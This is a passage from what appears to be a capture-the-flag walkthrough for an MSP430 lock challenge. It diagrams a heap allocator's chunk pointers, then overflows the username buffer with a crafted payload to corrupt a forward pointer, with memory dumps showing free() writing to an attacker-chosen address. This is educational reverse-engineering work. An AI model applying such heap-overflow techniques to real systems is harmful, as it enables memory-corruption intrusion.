<mark>1e24 0824 9c1f</mark> 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000
</code></pre>

<p>Everything after that buffer is something else.</p>

  </section>
  <section id="data-structure-5" style="height: 28em">
<pre><code>0824 0010 0000 0000 0824 1e24 2100

<mark>aaaa 0000 0000 0000 0000 0000 0000 0000</mark>

0824 3424 2100

bbbb 0000 0000 0000 0000 0000 0000 0000 

1e24 0824 9c1f 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000
</code></pre>

<p>The username buffer has a similar structure, so it is separated.</p>

  </section>
  <section id="data-structure-6" style="height: 28em">
<pre><code>0824 0010 0000 0000 0824 1e24 2100

aaaa 0000 0000 0000 0000 0000 0000 0000

0824 3424 2100

<mark>bbbb</mark> 0000 0000 0000 0000 0000 0000 0000 

1e24 0824 9c1f 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000
</code></pre>

<p>Recall that the value passed to the first iteration of <code>free</code> points at the start of the password buffer.</p> 
  </section>
  <section id="data-structure-7" style="height: 28em">

<pre><code>0824 0010 0000 0000 0824 1e24 2100

aaaa 0000 0000 0000 0000 0000 0000 0000

<mark>0824 3424 2100</mark>

bbbb 0000 0000 0000 0000 0000 0000 0000 

1e24 0824 9c1f 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000
</code></pre>

<p>As previously observed, only the preceding three words change during this first call.</p>
  </section>
  <section id="data-structure-8" style="height: 28em">

<pre><code>0824 0010 0000 0000 0824 1e24 2100

aaaa 0000 0000 0000 0000 0000 0000 0000

<mark>0824 3424 2100</mark>

<mark>bbbb 0000 0000 0000 0000 0000 0000 0000</mark> 

1e24 0824 9c1f 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000
</code></pre>

<p>This pattern suggests that these two segments are related.</p>
  </section>
  <section id="data-structure-9" style="height: 28em">
<pre><code>0824 0010 0000 0000 0824 1e24 2100

aaaa 0000 0000 0000 0000 0000 0000 0000

0824 3424 2100

bbbb 0000 0000 0000 0000 0000 0000 0000 

1e24 0824 9c1f 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000
</code></pre>

<p>There are two <code>malloc</code> calls before the two <code>free</code> calls. Even without knowing what <code>malloc</code> does, it is reasonable to assume these two functions are related based on the proportional number of calls. The <code>malloc</code> calls likely instantiate something, and the <code>free</code> calls modify it somehow. Presumably, the two data structures created by <code>malloc</code> should be functionally identical. 
  </section>
  <section id="data-structure-10" style="height: 28em">
<pre><code>0824 0010 0000 0000

<mark>0824 1e24 2100</mark>

<mark>aaaa 0000 0000 0000 0000 0000 0000 0000</mark>

0824 3424 2100

bbbb 0000 0000 0000 0000 0000 0000 0000 

1e24 0824 9c1f 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000
</code></pre>

<p>The order of these calls implies that, much like the password buffer, the username buffer is somehow related to its preceding three words.</p>

  </section>
  <section id="data-structure-11" style="height: 28em">

<pre><code>0824 0010 0000 0000

0824 1e24 2100

aaaa 0000 0000 0000 0000 0000 0000 0000

0824 3424 2100

bbbb 0000 0000 0000 0000 0000 0000 0000 

<mark>1e24 0824 9c1f</mark>

<mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>
</code></pre>

<p>Extrapolating from this pattern, the six words after the password buffer probably serve the same purpose for the next section of the data structure.</p>

  </section>
</div>
<ul id="nav">
  <li><a href="#data-structure-1">01</a></li>
  <li><a href="#data-structure-2">02</a></li>
  <li><a href="#data-structure-3">03</a></li>
  <li><a href="#data-structure-4">04</a></li>
  <li><a href="#data-structure-5">05</a></li>
  <li><a href="#data-structure-6">06</a></li>
  <li><a href="#data-structure-7">07</a></li>
  <li><a href="#data-structure-8">08</a></li>
  <li><a href="#data-structure-9">09</a></li>
  <li><a href="#data-structure-10">10</a></li>
  <li><a href="#data-structure-11">11</a></li>
</ul>


<h3>Reversing Endianness</h3>
<p>The MSP430 is a little-endian processor, which makes reading pointers in a memory dump difficult. Reverse the endianness for every word to make the web of pointers understandable.</p>

<br>
<div id="slides">
  <section id="data-structure-little-endian">
<pre><code>0824 0010 0000 0000

0824 1e24 2100

aaaa 0000 0000 0000 0000 0000 0000 0000

0824 3424 2100

bbbb 0000 0000 0000 0000 0000 0000 0000 

1e24 0824 9c1f

0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>
  </section>
  <section id="data-structure-big-endian">
<pre><code>2408 1000 0000 0000

2408 241e 0021

aaaa 0000 0000 0000 0000 0000 0000 0000

2408 2434 0021

bbbb 0000 0000 0000 0000 0000 0000 0000 

241e 2408 1f9c

0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#data-structure-little-endian">Little-endian</a></li>
  <li><a href="#data-structure-big-endian">Big-endian</a></li>
</ul>

<h3>Pointer Structure</h3>
<p>The sections of memory are as follows.</p>

<pre><code class='language-ascii-noshadows'>┌────────┬────────┬────────┬──────┐
│  2408  │  1000  │  0000  │ 0000 │
└────────┴────────┴────────┴──────┘

┌────────┬────────┬────────┬──────────────────────────┐
│  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
└────────┴────────┴────────┴──────────────────────────┘

┌────────┬────────┬────────┬──────────────────────────┐
│  2408  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │
└────────┴────────┴────────┴──────────────────────────┘

┌────────┬────────┬────────┬──────────────────────────┐
│  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
└────────┴────────┴────────┴──────────────────────────┘
</code></pre>

<p>The visualization below depicts the pointer structure.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<h3>Runtime Analysis</h3>
<h4>First Free Call</h4>

<p>Observe what happens when the <code>login</code> function passes a password buffer pointer to <code>free</code>. The highlighted memory location is in <code>R15</code>.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ <mark>bbbb</mark> 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>The data structure is then modified as follows.</p>

<br>
<div id="slides">
  <section id="diagram-free-1-step-1">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  <mark>0021</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-1-step-2">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  <mark>0020</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-1-step-3">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  <mark>1fc2</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-1-step-4">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │ ┌─────────────────────────────────────────────────┐
│      │ │ │                                                 │
│ ┌──┐ │ │ │                                                 │
│ │  ▼ ▼ ▼ ▼                                                 │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           │                                         │
│ │                │                                         │
│ │    ┌───────────┘                                         │
│ │    ▼                                                     │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  <mark>2408</mark>  │  1fc2  │ bbbb 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           └─────────────────────────────────────────┘
│ │
│ │
│ │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#diagram-free-1-step-1">01</a></li>
  <li><a href="#diagram-free-1-step-2">02</a></li>
  <li><a href="#diagram-free-1-step-3">03</a></li>
  <li><a href="#diagram-free-1-step-4">04</a></li>
</ul>


<h4>Second Free Call</h4>
<p>The second <code>free</code> call takes a pointer to the username buffer, also passed in <code>R15</code>.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │ ┌─────────────────────────────────────────────────┐
│      │ │ │                                                 │
│ ┌──┐ │ │ │                                                 │
│ │  ▼ ▼ ▼ ▼                                                 │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  241e  │  0021  │ <mark>aaaa</mark> 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           │                                         │
│ │                │                                         │
│ │    ┌───────────┘                                         │
│ │    ▼                                                     │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  2408  │  1fc2  │ bbbb 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           └─────────────────────────────────────────┘
│ │
│ │
│ │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>The data structure is then modified as follows.</p>

<br>
<div id="slides">
  <section id="diagram-free-2-step-1">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │ ┌─────────────────────────────────────────────────┐
│      │ │ │                                                 │
│ ┌──┐ │ │ │                                                 │
│ │  ▼ ▼ ▼ ▼                                                 │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  241e  │  <mark>0021</mark>  │ aaaa 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           │                                         │
│ │                │                                         │
│ │    ┌───────────┘                                         │
│ │    ▼                                                     │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  2408  │  1fc2  │ bbbb 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           └─────────────────────────────────────────┘
│ │
│ │
│ │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-2-step-2">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │ ┌─────────────────────────────────────────────────┐
│      │ │ │                                                 │
│ ┌──┐ │ │ │                                                 │
│ │  ▼ ▼ ▼ ▼                                                 │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  241e  │  <mark>0020</mark>  │ aaaa 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           │                                         │
│ │                │                                         │
│ │    ┌───────────┘                                         │
│ │    ▼                                                     │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  2408  │  1fc2  │ bbbb 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           └─────────────────────────────────────────┘
│ │
│ │
│ │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-2-step-3">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │ ┌─────────────────────────────────────────────────┐
│      │ │ │                                                 │
│ ┌──┐ │ │ │                                                 │
│ │  ▼ ▼ ▼ ▼                                                 │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  241e  │  <mark>0046</mark>  │ aaaa 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           │                                         │
│ │                │                                         │
│ │    ┌───────────┘                                         │
│ │    ▼                                                     │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  2408  │  1fc2  │ bbbb 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           └─────────────────────────────────────────┘
│ │
│ │
│ │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-2-step-4">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │ ┌─────────────────────────────────────────────────┐
│      │ │ │                                                 │
│ ┌──┐ │ │ │                                                 │
│ │  ▼ ▼ ▼ ▼                                                 │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  241e  │  <mark>200e</mark>  │ aaaa 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           │                                         │
│ │                │                                         │
│ │    ┌───────────┘                                         │
│ │    ▼                                                     │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  2408  │  1fc2  │ bbbb 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           └─────────────────────────────────────────┘
│ │
│ │
│ │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-2-step-5">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └───┬────┴────────┴────────┴──────┘
        │
┌─────┐ │ ┌──────────────────────────────────────────────────┐
│     │ │ │                                                  │
│ ┌─┐ │ │ │ ┌──────┐                                         │
│ │ ▼ ▼ ▼ ▼ ▼      │                                         │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  <mark>2408</mark>  │  200e  │ aaaa 0000 0000 0000 .... │  │
│   └────────┴────────┴────────┴──────────────────────────┘  │
│      ▲                                                     │
│ ┌────┘                                                     │
│ │                                                          │
│ │                                                          │
│ │                                                          │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐  │
│ └─┤  2408  │  2408  │  1fc2  │ bbbb 0000 0000 0000 .... │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘  │
│      ▲           │                                         │
│ ┌────┘           └─────────────────────────────────────────┘
│ │
│ │
│ │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#diagram-free-2-step-1">01</a></li>
  <li><a href="#diagram-free-2-step-2">02</a></li>
  <li><a href="#diagram-free-2-step-3">03</a></li>
  <li><a href="#diagram-free-2-step-4">04</a></li>
  <li><a href="#diagram-free-2-step-5">05</a></li>
</ul>

<h3>Flipping Bits</h3>
<p>Recall that the username read has a 32-byte buffer overflow. Supplying 48 bytes of the non-printing character 0xAA results in memory corruption.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ <mark>aaaa aaaa aaaa aaaa ....</mark> │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>aaaa</mark>  │  <mark>aaaa</mark>  │  <mark>aaaa</mark>  │ <mark>aaaa aaaa aaaa aaaa ....</mark> │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>aaaa</mark>  │  <mark>aaaa</mark>  │  <mark>aaaa</mark>  │ <mark>aaaa aaaa</mark> 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>Consider a case where the attacker sets the least significant byte of the first overflowed word to a higher value. The initial value of this byte is as follows.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  24<mark>08</mark>  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>It is unclear what the algorithm is doing, so a minor alteration is initially preferable. There may be checks to see whether the value is within some range, so change the pointer to a nearby address. Consider what happens when setting the first word to a value within 256 bytes of the original location. Sending the following payload as the username accomplishes this.</p>

<h5>Username:</h5>

<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>90</mark>24 3424 2100</pre></code>

<p>The value of the first overflowed word is now <code>0x2490</code>. Raw memory before the <code>free</code> call is as follows.</p>

<div id="slides">
  <section id="memory-before-payload-read">
	  <pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 0000   .$.......$.$!...
2410: 0000 0000 0000 0000 0000 0000 0000 0824   ...............$
2420: 3424 2100 0000 0000 0000 0000 0000 0000   4$!.............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
  <section id="memory-after-username-payload-read">
	  <pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>90</mark>24   ...............$
2420: 3424 2100 0000 0000 0000 0000 0000 0000   4$!.............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

  </section>
  <section id="memory-after-password-payload-read">
	  <pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa 9024   ...............$
2420: 3424 2100 <mark>bbbb 00</mark>00 0000 0000 0000 0000   4$!.............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#memory-before-payload-read">Before Read</a></li>
  <li><a href="#memory-after-username-payload-read">Username</a></li>
  <li><a href="#memory-after-password-payload-read">Password</a></li>
</ul>

<p>The memory is as follows before and after the call to <code>free</code>.</p>

<br>
<div id="slides">
  <section id="payload-memory-before-free-1">
<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa 9024   ...............$
2420: 3424 2100 bbbb 0000 0000 0000 0000 0000   4$!.............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
2450: *  
</code></pre>
  </section>
  <section id="payload-memory-after-free-1">
<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa 9024   ...............$
2420: 3424 <mark>20</mark>00 bbbb 0000 0000 0000 0000 0000   4$ .............
2430: 0000 0000 <mark>90</mark>24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
2450: *  
2490: 0000 <mark>0824 c81f</mark> 0000 0000 0000 0000 0000   ...$............
24a0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#payload-memory-before-free-1">Before Free</a></li>
  <li><a href="#payload-memory-after-free-1">After Free</a></li>
</ul>

<p>The algorithm writes two values of unknown provenance to addresses <code>0x2492</code> and <code>0x2494</code> after the corruption of a single byte.</p>

<h2>Differential Runtime Analysis</h2>

<p>Observe the pointers during the course of the <code>free</code> call.</p>

<br>
<div id="slides">
  <section id="diagram-free-modified-1-step-1">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │  ┌───────────────────────────────────────────────────┐
│      ▼  │                                                   │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
│   │  2490  │  2434  │  <mark>0021</mark>  │ bbbb 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│      ▲           │                                          │
│ ┌────┘           │                                          │
│ │                │                                          │
│ │    ┌───────────┘                                          │
│ │    │                                                      │
│ │    │                                                      │
│ │    ▼                                                      │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐   │
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│                  │                                          │
│                  │                                          │
└──────────────────┘                                          │
                                                              │
                                                              │
                                                              │
                  ┌───────────────────────────────────────────┘
                  │
                  │
                  ▼
    ┌────────┬────────┬────────┬────────┬────────┐
    │DATA    │  0000  │  0000  │  0000  │  ....  │
    ├────────┼────────┼────────┼────────┼────────┤
    │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │
    └────────┴────────┴────────┴────────┴────────┘


</code></pre>
  </section>
  <section id="diagram-free-modified-1-step-2">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │  ┌───────────────────────────────────────────────────┐
│      ▼  │                                                   │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
│   │  2490  │  2434  │  <mark>0020</mark>  │ bbbb 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│      ▲           │                                          │
│ ┌────┘           │                                          │
│ │                │                                          │
│ │    ┌───────────┘                                          │
│ │    │                                                      │
